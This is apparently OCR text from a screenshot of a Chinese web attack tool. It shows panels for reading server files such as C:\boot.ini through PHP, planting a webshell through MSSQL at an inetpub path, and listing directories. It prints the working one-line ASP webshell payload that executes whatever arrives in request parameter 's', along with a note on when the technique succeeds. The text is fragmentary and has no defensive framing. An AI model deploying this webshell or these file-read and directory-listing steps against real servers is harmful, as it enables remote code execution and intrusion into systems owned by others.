 PHP读文件
文件路径: C:\boot.ini 读取
MSSQL获取webshell
Webshell路径: C:\inetpub\www\shell.asp 创建
注意:
当数据库和网站在同一服务器才会起作用，生成的
webshell的内容是 "<%execute(request("s"))%>".
MSSQL列目录
目录路径: D:\ 停止
boot
efi
sources
www.wooyun.org
数据内容是sources